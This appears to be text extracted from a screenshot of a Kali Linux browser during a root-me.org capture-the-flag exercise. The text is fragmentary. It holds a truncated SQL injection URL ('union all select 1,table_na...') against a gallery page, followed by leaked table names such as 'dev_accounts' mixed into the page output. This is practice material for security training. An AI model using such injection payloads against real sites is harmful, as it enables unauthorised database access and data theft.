 ctf07.root-me.org/gallery/gallery.php?id=1 union all select 1,table_na
Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
ABP
db
3
Photo Shoot
New picture for new book
3
28
dev_accounts
3
Photo Shoot
New picture for new book
3
28
func
3
Photo Shoot
New picture for new book
3
28